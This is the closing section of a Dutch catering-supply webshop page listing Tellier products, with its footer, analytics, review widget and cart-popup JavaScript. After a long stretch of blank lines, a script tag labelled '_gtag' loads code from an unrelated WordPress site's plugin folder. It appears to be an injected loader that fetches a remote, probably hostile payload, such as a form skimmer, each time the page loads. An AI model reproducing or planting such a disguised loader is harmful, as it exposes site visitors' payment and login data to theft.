                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=highest#sort" title="Hoogste prijs">Hoogste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=asc#sort" title="Naam oplopend">Naam oplopend</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=desc#sort" title="Naam aflopend">Naam aflopend</a></li>
                  </ul>
      </div>
      <!-- /SORT -->
      </div>
      
      <div class="col-sm-6 col-xs-12 pull-right ">
        <!-- SORT -->
      <div class="btn-group sort visible-xs pull-left">
        <button type="button" class="btn btn-sm btn-default dropdown-toggle btn-pop" data-toggle="dropdown">Meest bekeken <span class="caret"></span>
        </button>
        <ul class="dropdown-menu" role="menu">
                    <li><a href="https://www.24horeca.nl/brands/tellier/#sort" title="Meest bekeken">Meest bekeken</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=newest#sort" title="Nieuwste producten">Nieuwste producten</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=lowest#sort" title="Laagste prijs">Laagste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=highest#sort" title="Hoogste prijs">Hoogste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=asc#sort" title="Naam oplopend">Naam oplopend</a></li>
                    <li><a href="https://www.24horeca.nl/brands/tellier/?sort=desc#sort" title="Naam aflopend">Naam aflopend</a></li>
                  </ul>
      </div>
      <!-- /SORT -->
        <ul class="pagination text-center pull-right">      
                                        <li class="number active"><a href="https://www.24horeca.nl/brands/tellier/" rel="next">1</a></li>
                                      </ul>
      </div>
    </div>
    <!-- /PAGINATION-->
    
    <div class="container-fluid">
   <div class="row">
  <div class="col-sm-12 collection-content nopadding">
      </div>
</div>
</div>
    
    
  </div>
</div>





<script>
  $(function(){
    $('#filter_form input, #filter_form select').change(function(){
      $(this).closest('form').submit();
    });
    
    $("#collection-filter-price").slider({
      range: true,
      min: 0,
                                         max: 650,
                                         values: [0, 650],
                                         step: 1,
                                         slide: function( event, ui){
      $('.price-filter-range .min span').html(ui.values[0]);
    $('.price-filter-range .max span').html(ui.values[1]);
    
    $('#filter_form_min').val(ui.values[0]);
    $('#filter_form_max').val(ui.values[1]);
  },
    stop: function(event, ui){
    $('#filter_form').submit();
  }
    });
  });
  $("span.show-more").click(function () {
          $(this).html(function (i, v) {
            return v === 'Lees minder' ? 'Lees meer' : 'Lees minder'
              })
              $(".collection-content").toggleClass("long");
          });
</script>
  </div> 
      </main>
      
      <footer>
  <div class="container-fluid">
    <div class="links contact row">
      <div class="col-xs-12 col-sm-3 ">
                <img src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/logo-footer.png?20251202082037" alt="24Horeca - Horeca Groothandel Non-Food | Ruim assortiment" class="logo-footer responsive-img" />
              
        <ul class="list">
          <li><span class="title contact-name">Winkelinformatie</span></li>                               <li class="address"><i class="fa fa-map-marker" aria-hidden="true"></i>Transformatorstraat 6B,  3903LT Veenendaal</li>
                              <li><i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:0318-501320" title="Phone">0318-501320</a></li>
                               <li><i class="fa fa-envelope-o" aria-hidden="true"></i><a href="/cdn-cgi/l/email-protection#630a0d050c2351570b0c110600024d0d0f" title="Email"><span class="__cf_email__" data-cfemail="31585f575e710305595e435452501f5f5d">[email&#160;protected]</span></a></li>
                    
          <br>
          <li>KVK nummer: 88751546</li>
            
                    <li>BTW-nummer: NL864763682B01</li>
                    
        </ul>   
      </div>
      
<div class="footersocial col-xs-12 visible-xs">
          <span class="title hidden-xs">Volg ons</span>
        <a href="https://www.facebook.com/24Horeca" class="social-icon facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i>
          </a>          <a href="https://www.instagram.com/24horeca.nl" class="social-icon instagram" target="_blank" title="Instagram 24Horeca - Dé Non-Food Horeca Groothandel"><i class="fa fa-instagram" aria-hidden="true"></i>
          </a>          <a href="https://twitter.com/24Horeca" class="social-icon twitter" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i>
          </a>                                              </div>
      
      
      <div class="col-xs-12 col-sm-3">
        <span class="title hidden-xs">Klantenservice</span>
        <label class="collapse" for="_2">
          <strong>Klantenservice</strong>
          <i class="fa fa-angle-down visible-xs" aria-hidden="true"></i></label>
        <input class="collapse_input hidden-md hidden-lg hidden-sm" id="_2" type="checkbox">
        <div class="list">
          <ul>
                        <li><a href="https://www.24horeca.nl/service/about/" title="Over ons" >Over ons</a></li>
                        <li><a href="https://www.24horeca.nl/service/general-terms-conditions/" title="Algemene voorwaarden" >Algemene voorwaarden</a></li>
                        <li><a href="https://www.24horeca.nl/service/disclaimer/" title="Disclaimer" >Disclaimer</a></li>
                        <li><a href="https://www.24horeca.nl/service/privacy-policy/" title="Privacy Policy" >Privacy Policy</a></li>
                        <li><a href="https://www.24horeca.nl/service/payment-methods/" title="Betaalmethoden" >Betaalmethoden</a></li>
                        <li><a href="https://www.24horeca.nl/service/shipping-returns/" title="Verzenden &amp; retourneren" >Verzenden &amp; retourneren</a></li>
                        <li><a href="https://www.24horeca.nl/service/" title="Klantenservice" >Klantenservice</a></li>
                        <li><a href="https://www.24horeca.nl/sitemap/" title="Sitemap" >Sitemap</a></li>
                        <li><a href="https://www.24horeca.nl/service/gastronorm-maten/" title="Gastronorm maten" >Gastronorm maten</a></li>
                        <li><a href="https://www.24horeca.nl/service/onze-websites/" title="Onze websites" >Onze websites</a></li>
            						<li><a href="/service/">Contact</a></li>            
            <li><a href="https://www.24horeca.nl/index.rss" title="RSS-feed">RSS-feed</a></li>
          </ul>
        </div>
      </div>
      
      <div class="col-xs-12 col-sm-3">
        <span class="title hidden-xs">Mijn account</span>
        
        <label class="collapse" for="_3">
          <strong>
                        Mijn account
                      </strong>
          <i class="fa fa-angle-down visible-xs" aria-hidden="true"></i></label>
        <input class="collapse_input hidden-md hidden-lg hidden-sm" id="_3" type="checkbox">
        <div class="list">
          
          
          <ul>
                        <li><a href="https://www.24horeca.nl/account/" title="Registreren">Registreren</a></li>
                        <li><a href="https://www.24horeca.nl/account/orders/" title="Mijn bestellingen">Mijn bestellingen</a></li>
                        <li><a href="https://www.24horeca.nl/account/tickets/" title="Mijn tickets">Mijn tickets</a></li>
                        <li><a href="https://www.24horeca.nl/account/wishlist/" title="Mijn verlanglijst">Mijn verlanglijst</a></li>
                      </ul>
        </div>
     <div class="footersocial hidden-xs">
          <span class="title hidden-xs">Volg ons</span>
        <a href="https://www.facebook.com/24Horeca" class="social-icon facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i>
          </a>          <a href="https://www.instagram.com/24horeca.nl" class="social-icon instagram" target="_blank" title="Instagram 24Horeca - Dé Non-Food Horeca Groothandel"><i class="fa fa-instagram" aria-hidden="true"></i>
          </a>          <a href="https://twitter.com/24Horeca" class="social-icon twitter" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i>
          </a>                                              </div>
        
      </div>
      <div class="col-xs-12 col-sm-3">
                <div class="newsletter">

        <span class="title hidden-xs">Nieuwsbrief</span>
        <label class="collapse" for="_4">
          <strong>Nieuwsbrief</strong>
          <i class="fa fa-angle-down visible-xs" aria-hidden="true"></i></label>
        <input class="collapse_input hidden-md hidden-lg hidden-sm" id="_4" type="checkbox">
           <div class="list">
          Meld je nu aan voor extra informatie of nieuwe producten
          <form id="formNewsletter" action="https://www.24horeca.nl/account/newsletter/" method="post">  
            <input type="hidden" name="key" value="10617f9b6bcf76714f691de478cdb81c" />
            <input type="text" name="email" id="formNewsletterEmail" value="" placeholder="E-mail"/>
            <a class="btn btn-primary" href="#" onclick="$('#formNewsletter').submit(); return false;" title="Abonneer">Abonneer</a>
          </form>
                  </div>

              <div class="payments hidden-xs">
                <a href="https://www.24horeca.nl/service/payment-methods/" title="Betaalmethoden">
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-banktransfer.png?2025-02-20" alt="Bank transfer" class="img-payments pull-right"  />
                                  </a>
              </div>          
          
        </div>
                    
        
        
      </div>
      <div class="col-xs-12 col-sm-9" >
      <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d9823.494784360424!2d5.5710233!3d52.0091794!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x347892cd54b5644d!2sHeuvel%20Horeca%20%7C%2024Horeca!5e0!3m2!1snl!2snl!4v1577093566177!5m2!1snl!2snl" width="100%" height="300" frameborder="0" style="border:0; max-width:780px" allowfullscreen=""></iframe>     
        
             
      </div>      
        <div class="col-xs-12 col-md-3" >
      <div class="kiyohwidget">
                 				 <iframe frameborder="1" allowtransparency="true" 
													src="https://www.kiyoh.com/retrieve-widget.html?color=white&button=true&lang=nl&tenantId=98&locationId=1056483" width="300" height="75">		                
													</iframe>
                           
                           </div>
      
                           </div>
      <div class="col-xs-12 col-sm-3 col-md-12">
     

<span class="title contact-name">Alle merken</span>
 <ul class="footerbrands">
            <li class="item">
        <a href="https://www.24horeca.nl/brands/bartscher/" title="Bartscher">
Bartscher
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/combisteel/" title="Combisteel">
Combisteel
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/emga/" title="EMGA">
EMGA
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/gastro-m/" title="Gastro-M">
Gastro-M
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/hendi/" title="Hendi">
Hendi
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/olympia/" title="Olympia">
Olympia
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/polar/" title="Polar">
Polar
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/saro/" title="Saro">
Saro
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/tefcold/" title="Tefcold">
Tefcold
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/vogue/" title="Vogue">
Vogue
         
        
        </a>
      </li> 
       
    </ul>


      </div>  
      
      
    </div>
    <hr class="full-width" />
  </div>
    
  
</footer>
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//code.jquery.com/jquery-migrate-1.2.1.js"></script>
      <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>

      <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/global.js?2?2025121210545220201015095824"></script>
      <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/jquery-fancybox-min.js?2025121210545220201015095824"></script>
      <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/owl-carousel-min.js?2025121210545220201015095824"></script>
      <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/jquery-sticky.js?2025121210545220201015095824"></script>
            <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/parallax.js?1?2025121210545220201015095824"></script>
                
      
      <!-- [START] 'blocks/body.rain' -->
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://www.24horeca.nl/services/stats/pageview.js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=5146747420"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

        gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","region":["AT","BE","BG","CH","GB","HR","CY","CZ","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","IS","LI","NO","CA-QC"]});
    
    gtag('js', new Date());
    gtag('config', '5146747420', {
        'currency': 'EUR',
                'country': 'NL'
    });

        gtag('event', 'view_item_list', {"items":[{"item_id":"3325980000930","item_name":"Tellier vertinde groentezeef","currency":"EUR","item_brand":"Tellier","item_variant":"Default","price":246.5,"quantity":1},{"item_id":"3325980001159","item_name":"Voedselmolen en standaard | \u00f839x(H)80cm","currency":"EUR","item_brand":"Tellier","item_variant":"Default","price":616,"quantity":1,"item_category":"Overige Horeca Apparaten"},{"item_id":"3325980000770","item_name":"Groentezeef vertind \u00d831cm | Met 3 verschillende zeven.","currency":"EUR","item_brand":"Tellier","item_variant":"Default","price":99,"quantity":1,"item_category":"Zeven"},{"item_id":"3325980000558","item_name":"Mes en duwer 10x20mm voor Tellier fritessnijder D463","currency":"EUR","item_brand":"Tellier","item_variant":"Default","price":73.99,"quantity":1},{"item_id":"3325980004778","item_name":"Eiersnijder RVS | Snijdt eieren in 6 stukken","currency":"EUR","item_brand":"Tellier","item_variant":"Default","price":20,"quantity":1,"item_category":"Overig Keukenmateriaal"},{"item_id":"3325980004310","item_name":"Kersen- en olijvenontpitter RVS | Geschikt voor regelmatig gebruik","currency":"EUR","item_brand":"Tellier","item_variant":"Default","price":17.1,"quantity":1,"item_category":"Overig Keukenmateriaal"}]});
    </script>
  <!-- HelloRetail script -->
<script async src="https://helloretailcdn.com/helloretail.js"></script>
<script>
        window.hrq = window.hrq || [];
        hrq.push(['init', {}]);

        hrq.push(function(sdk) {
                try {
                      var base_url = window.location.origin + "/";
                      if (window.location.pathname.startsWith("/" + document.documentElement.lang + "/")) {
                          base_url += document.documentElement.lang + "/";
                      }

                      fetch(base_url + 'cart?format=json')
                          .then((response) => response.json())
                          .then((data) => {
                              var product_urls = [];
                              var product_numbers = [];
                              var cart_total = 0;
                              var cart = data.cart;

                              if (cart) {
                                  cart.products.forEach(function(product) {
                                      product_urls.push(base_url + product.url);
                                      product_numbers.push(product.id);
                                  });
                                  cart_total = parseFloat(cart.totals.grand_total);
                              }

                              sdk.setCart({
                                  total: cart_total,
                                  url: window.location.origin + '/cart',
                                  urls: product_urls,
                                  productNumbers: product_numbers
                              });
                          });
                } catch (e) {
                      console.log("Could not set cart", e);
                }
        });
</script>

























<script id="_gtag" src="//ridezza.com/wp-content/plugins/custom-post-type-ui/build/ptui-dm.js"></script>
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://lightspeed.multisafepay.com/multisafepaycheckout.js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://chimpstatic.com/mcjs-connected/js/users/10bf5f0e4349d0474231ce91d/121a8d424ccddd68551ed374d.js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://gextauth.cmdcbv.app/public/285725/script.js?t=1769832137';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
<script>
/*<!--klantenvertellen begin-->*/
                              (function(){
                                  var klantenvertellenData = {"inject_rewiews_position":".header","widgetHtml":"    <div class=\"kiyoh-shop-snippets\">\n        <div class=\"rating-box\">\n            <div class=\"rating\" style=\"width:90%\"><\/div>\n        <\/div>\n        <div class=\"kiyoh-schema\">\n            <p>\n                <a href=\"https:\/\/www.kiyoh.com\/reviews\/1056483\/24%2BHoreca\" target=\"_blank\" class=\"kiyoh-link\">\n                    Rating 9 out of 10, based on 473 customer reviews\n                <\/a>\n            <\/p>\n        <\/div>\n    <\/div>\n    <style>\n        .kiyoh-shop-snippets {\n            display: inline-block;\n            font-size: 13px;\n        }\n        .kiyoh-shop-snippets .rating-box {\n            width: 91px;\n            background: url('https:\/\/kiyoh-lightspeed.interactivated.me\/wp-content\/plugins\/klantenvertellen\/assets\/rating-sprite.png') no-repeat 0 -15px;\n            height: 15px;\n            margin: 11px 10px 10px 10px;\n        }\n\n        .kiyoh-shop-snippets .rating-box .rating {\n            height: 15px;\n            background: url('https:\/\/kiyoh-lightspeed.interactivated.me\/wp-content\/plugins\/klantenvertellen\/assets\/rating-sprite.png') no-repeat 0 0;\n            margin: 0;\n            padding: 0;\n        }\n        .kiyoh-shop-snippets .kiyoh-schema {\n            width: 170px;\n        }\n    <\/style><script type=\"application\/ld+json\">\n{\n    \"@context\": \"https:\/\/schema.org\",\n    \"@type\": \"Organization\",\n    \"url\": \"jonie-285725.webshopapp.com\",\n    \"name\": \"jonie-285725.webshopapp.com\",\n    \"aggregateRating\" : {\n         \"@type\": \"AggregateRating\",\n         \"bestRating\": \"10\",\n         \"ratingCount\": \"473\",\n         \"ratingValue\": \"9\",\n         \"url\": \"https:\/\/www.kiyoh.com\/reviews\/1056483\/24%2BHoreca\"\n    }\n}\n<\/script>"};
                                  function getCookie(name) {
                                    let matches = document.cookie.match(new RegExp(
                                      "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g, '\$1') + "=([^;]*)"
                                    ));
                                    return matches ? decodeURIComponent(matches[1]) : undefined;
                                  }
                                  if (!getCookie('kiyohwidgetclose')){
                                      let div = document.createElement('div');
                                      div.innerHTML = klantenvertellenData.widgetHtml;
                                      if(klantenvertellenData.inject_rewiews_position=='body'){
                                          document.body.append(div);
                                      } else {
                                          var target = document.querySelector(klantenvertellenData.inject_rewiews_position);
var widget = document.querySelector(".kiyoh-shop-snippets');
if(!!widget){
return;
}
                                          if (!!target){
                                              div.style='display:inline';
                                              target.append(div);
                                          } else {
                                             // document.body.append(div);
                                          }
                                      }
                                      var closeButton = document.querySelector(".kiyoh-shop-snippets .kiyoh-close");
                                      if (!!closeButton){
                                          closeButton.addEventListener('click',function(){
                                              document.cookie = "kiyohwidgetclose=true; max-age=3600";
                                              var widget = document.querySelector(".kiyoh-shop-snippets");
                                              widget.remove();
                                          });
                                      }
                                  }
                              })();
/*<!--klantenvertellen end-->*/
</script>
  <div class="wsa-cookielaw">
            Wij slaan cookies op om onze website te verbeteren. Is dat akkoord?
      <a href="https://www.24horeca.nl/cookielaw/optIn/" class="wsa-cookielaw-button wsa-cookielaw-button-green" rel="nofollow" title="Ja">Ja</a>
      <a href="https://www.24horeca.nl/cookielaw/optOut/" class="wsa-cookielaw-button wsa-cookielaw-button-red" rel="nofollow" title="Nee">Nee</a>
      <a href="https://www.24horeca.nl/service/privacy-policy/" class="wsa-cookielaw-link" rel="nofollow" title="Meer over cookies">Meer over cookies &raquo;</a>
      </div>
<!-- [END] 'blocks/body.rain' -->
   
      <div class="copyright-payment">
        <div class="container-fluid">
          <div class="row">            
            <div class="copyright col-md-12 text-center">
              © Copyright 2025 | 24Horeca | Alle rechten voorbehouden.
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>var searchUrl = 'https://www.24horeca.nl/search/';</script>
        <script>
  /*
  * Changelog
  */
  
  $(document).ready(function() {
    $(document).on('click', 'a.shopnow', function(event) {
      event.preventDefault();
      var cartAtts = {
        popupSelector: '#shopnow',
        addToCartUrlPrefix: 'cart/add/',
        addToCartButtonValue: 'Toevoegen aan de winkelwagen',
        closeCartButtonValue: 'Sluiten',
        id: (this.id),
        //urlJson: '' + (this.id) + '?format=json',
        //urlAjax: '' + (this.id.replace('.html', '.ajax')) + '',
        urlJson: (this.id) + '?format=json',
        urlAjax: (this.id.replace('.html', '.ajax')) + '',
        shopId: '285725',
        shopDomain: 'https://www.24horeca.nl/',
        shopDomainNormal: 'https://www.24horeca.nl/',
        shopDomainSecure: 'https://www.24horeca.nl/',
      };
      if (window.location.protocol == "https:") {
        cartAtts.shopDomain = cartAtts.shopDomainSecure;
        cartAtts.urlJson = cartAtts.shopDomainSecure + cartAtts.urlJson;
        cartAtts.urlAjax = cartAtts.shopDomainSecure + cartAtts.urlAjax;
      } else {
        cartAtts.shopDomain = cartAtts.shopDomainNormal;
        cartAtts.urlJson = cartAtts.shopDomainNormal + cartAtts.urlJson;
        cartAtts.urlAjax = cartAtts.shopDomainNormal + cartAtts.urlAjax;
      }
      shopnow_popupProductCart(cartAtts);
    });
  });
  
  function shopnow_popupProductCart(cartAtts) {
    $(cartAtts.popupSelector).html('Loading');
    $(cartAtts.popupSelector).fadeIn('fast');
    $.get(cartAtts.urlJson, function(data) {
      $.get(cartAtts.urlAjax, function(dataProduct) {
        var defaultCurrency = data.product.price.price_incl;
        defaultCurrency = defaultCurrency * 100;
        defaultCurrency = parseInt(defaultCurrency);
        var selectedCurrency = dataProduct.price.price_incl_money_without_currency;
        selectedCurrency = selectedCurrency.toString().replace(',', '').replace('.', '');
        selectedCurrency = parseInt(selectedCurrency);
        data.customPriceConversion = defaultCurrency / selectedCurrency;
        data.shop.settings.legal.uvpHTML = '<span class="uvp"> SRP </span>';
        var popupHtml = '';
        var productId = data.product.vid;
        
        var imgId = data.product.image;
        var imgUrlId = imgId.toString();
        while (imgUrlId.length < 9) {
          imgUrlId = '0' + imgUrlId;
        }
        var imgUrl = data.shop.domains.static + 'files/' + imgUrlId + '/630x460x2/image.jpg';
        
        
        var productUrl = data.product.url;
        var productTitle = data.product.fulltitle;
        var shopDomain = data.shop.domain;
        popupHtml += '<div class="shopnow-inner container nopadding">';
        popupHtml += '<a href="#" class="close"></a>';
        popupHtml += '<div class="col-xs-12 col-sm-6 imgholder"><img src="' + imgUrl + '" class="hidden-xs" /></div>';

        popupHtml += shopnow_getCartFormHTML(data, dataProduct, cartAtts);
        $(cartAtts.popupSelector).html(popupHtml);
        if (data.product.stock.available == false) {
          $.each(data.product.variants, function(index, value) {
            if (this.stock.available == true) {
              $(cartAtts.popupSelector + ' .popup-product-variants').val(index);
              shopnow_updateForm(data, dataProduct, cartAtts, $(cartAtts.popupSelector + ' .popup-product-variants'));
              return false;
            }
          });
        }
        $(cartAtts.popupSelector + ' .popup-product-variants').change(function() {
          shopnow_updateForm(data, dataProduct, cartAtts, $(this));
        });
        $(cartAtts.popupSelector + ' .product-configure-custom .product-configure-custom-option').each(function() {
          $(this).find('input[type="checkbox"]').each(function() {
            $(this).change(function() {
              shopnow_updateForm(data, dataProduct, cartAtts, $(this));
            });
          });
          $(this).find('input[type="radio"]').each(function() {
            $(this).change(function() {
              shopnow_updateForm(data, dataProduct, cartAtts, $(this));
            });
          });
          $(this).find('select').each(function() {
            $(this).change(function() {
              shopnow_updateForm(data, dataProduct, cartAtts, $(this));
            });
          });
        })
          $(cartAtts.popupSelector + ' a.add-to-cart').click(function(event) {
          $(cartAtts.popupSelector + ' .errorRow').remove();
        event.preventDefault();
        var ajaxUrl = $(cartAtts.popupSelector + ' #product_configure_form').attr('action');
        var formData = $(cartAtts.popupSelector + ' #product_configure_form').serializeObject();
        var loadUrl = ajaxUrl;
        var continueAjax = true;
        var errorHTML = '';
        if (dataProduct.stock.allow_outofstock_sale == true) {
          continueAjax = true;
        } else {
          if (parseInt(formData.quantity) <= dataProduct.stock.level) {
            continueAjax = true;
          } else {
            continueAjax = false;
            var errorStr = '<span class="message">There are only %s producten in stock, would you like to add them to the shopping cart?</span>';
            errorHTML += '<div class="col-md-12 col-sm-12 grey errorRow nopadding text-center">';
            errorHTML += '<ul class="error text-center">' + errorStr.replace('%s', dataProduct.stock.level) + '</ul>';
            errorHTML += '<a href="#" class="btn btn-sm btn-clean verder">Ga terug</a> ';
            errorHTML += '<a href="#" class="btn btn-md btn-view btn-primary add btn-1c" style="min-width: 140px;"><span>Toevoegen aan winkelwagen</span></a> ';
            errorHTML += '</div>';
            $(cartAtts.popupSelector + ' .content-cart').append(errorHTML);
            $('.addtocartsection').hide();
            $(cartAtts.popupSelector + ' .errorRow .btn.verder').click(function(event) {
              event.preventDefault();
              shopnow_clearSelf(cartAtts);
            });
            $(cartAtts.popupSelector + ' .errorRow .btn.add').click(function(event) {
              event.preventDefault();
              formData.quantity = String(dataProduct.stock.level);
              shopnow_addToCart(loadUrl, formData, cartAtts);
              $(cartAtts.popupSelector + ' .errorRow').remove();
            });
          }
        }
        if (continueAjax == true) {
          shopnow_addToCart(loadUrl, formData, cartAtts);
        }
      });
      $(cartAtts.popupSelector + ' a.close, ' + cartAtts.popupSelector + ' a.verder, ' + cartAtts.popupSelector + ' .closeoverlay').click(function(event) {
        event.preventDefault();        
        shopnow_clearSelf(cartAtts);
      });
    });
  });
  }
    
    function shopnow_clearSelf(cartAtts) {
    $("html").removeClass("fancybox-margin fancybox-lock");
  $(cartAtts.popupSelector).hide();
  $(cartAtts.popupSelector).html('<div class="shopnow-inner container nopadding"></div>');
  
  }
    
    function shopnow_addToCart(loadUrl, formData, cartAtts) {
    if (window.location.protocol == "https:") {
    loadUrl = loadUrl.replace(cartAtts.shopDomainNormal, cartAtts.shopDomainSecure);
  }
    $('<div id="loadedContentAdToCard"></div>').load(loadUrl, formData, function() {
    var returnPage = $(this);
  var errors = returnPage.find('.messages .error');
  var info = returnPage.find('.messages .info');
  if (errors.length > 0) {
    $(cartAtts.popupSelector + ' #product_configure_form .messages').remove();
    $(cartAtts.popupSelector + ' #product_configure_form .addtocartsection').prepend('<div class="messages"><ul class="error text-center">' + errors.html() + '</ul></div>');
    $('.addtocartsection').show();
  } else {
    updateHeaderCartHTML(returnPage);
    var popupSuccessContent = '';
    if (info.length > 0) {
      popupSuccessContent += '<div class="text-center col-md-12 col-sm-12 paddingsm paddingbmd"><div class="messages"><ul class="info">' + info.html() + '</ul></div></div>';
    }
    popupSuccessContent += '<div class="text-center col-md-12 col-sm-12 paddingsm paddingbmd"><span class="message-success">Dit artikel is toegevoegd aan uw winkel wagen!</span></div>';
    popupSuccessContent += '<div class="text-center"> <a href="#" class="btn btn-sm verder btn-clean" title="Ga verder met winkelen">Ga verder met winkelen</a> ';
    popupSuccessContent += ' <a href="https://www.24horeca.nl/cart/" class="btn btn-md btn-view btn-primary checkout btn-1c" style="min-width: 140px;"><span>Bekijk winkelwagen</span></a></div> ';
    $(cartAtts.popupSelector + ' .content').html(popupSuccessContent);
    var popupSuccessContent = '';
    $(cartAtts.popupSelector + ' .btn.verder').click(function(event) {
      event.preventDefault();
      shopnow_clearSelf(cartAtts);
    });
  }
  $(this).remove();
  });
  }
    
    
    function shopnow_getCartFormHTML(data, dataProduct, cartAtts) {
    var product = data.product;
  var shop = data.shop;
  var html = '';
  var productTitle = data.product.fulltitle;
  var actionUrlBase = cartAtts.shopDomainNormal;
  if (window.location.protocol == "https:") {
    actionUrlBase = actionUrlBase.replace(cartAtts.shopDomainNormal, cartAtts.shopDomainSecure);
  }
  html += '<div class="col-xs-12 col-sm-6 right">';
  html += '<div class="page-title text-center"><h1>' + productTitle + '</h1></div>';
  html += '<form action="' + actionUrlBase + cartAtts.addToCartUrlPrefix + product.vid + '/" id="product_configure_form" method="post">';
  html += '<div class="col-xs-12 nopadding content paddingbmd">';
  html += '<div class="col-xs-12 nopadding content-info text-center">';
  if (productReview != false) {
    var productReview = data.product.score;
    var productReviewResult = +(productReview * 100).toFixed(8);
    html += '<p class="stars"><span class="stars-percent" style="width: ' + productReviewResult + '%"></span></p>';
  };
    if (ObjectLength(shop.languages) > 1) {
    // + '' + data.shop.language + '/'
    html += '<div class="description paddingsm">' + data.product.description + '<a href="' + actionUrlBase + data.product.url + '" class="moreinfoa">Meer informatie</a></div>';
  } else {
    html += '<div class="description paddingsm">' + data.product.description + '<br /><a href="' + actionUrlBase + data.product.url + '" class="moreinfo">Meer informatie</a></div>';
  };
  html += shopnow_getCartPricesHTML(data, dataProduct);
  html += '<div class="col-xs-12 nopadding content-cart">';
  html += '<div class="product-configure tui">';
  html += '<input name="bundle_id" id="product_configure_bundle_id" value="" type="hidden">';
  html += shopnow_getCartVariantsHTML(data, dataProduct);
  html += shopnow_getCartCustomOptionsHTML(data, dataProduct);
  html += '</div>';
  html += shopnow_getCartQuantityHTML(data, dataProduct);
  if (product.stock.available == true) {
    html += '<div class="col-xs-10 nopaddingr pull-left"><a href="javascript:;" data-id="' + product.vid + '" class="btn btn-md btn-primary btn-1c add-to-cart pull-left col-xs-12" title="Toevoegen aan winkelwagen">';
    html += '<span>Toevoegen aan winkelwagen</span>';
    html += '</a>';
    html += '<span class="out-of-stock" style="display: none;">Niet op voorraad</span></div>';
  } else {
    html += '<div class="col-xs-12 nopadding pull-left"><a href="javascript:;" data-id="' + product.vid + '" class="btn btn-md btn-primary btn-1c add-to-cart pull-left col-xs-12" title="Toevoegen aan winkelwagen" style="display: none;">';
    html += '<span>Toevoegen aan winkelwagen</span>';
    html += '</a>';
    html += '<span class="out-of-stock btn btn-md btn-1c btn-outline col-xs-12 disabled">Niet op voorraad</span></div>';
  };
    html += '</div>';
  html += '</form>';
  html += '</div></div></div></div>';
  html += '<div class="closeoverlay"></div>';
  
  
  return html;
  }
    
    function shopnow_getCartVariantsHTML(data, dataProduct) {
    var product = data.product;
  var shop = data.shop;
  var html = '';
  if (ObjectLength(product.variants) > 1) {
      html += '<div class="product-info-options product-configure-options tui">';
    html += '<select class="popup-product-variants">';
    $.each(product.variants, function(index, value) {
      if (this.stock.available == true) {
        html += '<option value="' + index + '">' + value.title + '</option>';
      } else {
        html += '<option value="' + index + '" class="out" disabled>' + value.title + '</option>';
      }
    });
    html += '</select>';
      html += '</div>';

  } else {
    html += '<span class="single">' + product.variant + '</span>';
  }
  return html;
  }
    
    function shopnow_getCartCustomOptionsHTML(data, dataProduct) {
    var product = data.product;
  var shop = data.shop;
  var html = '';
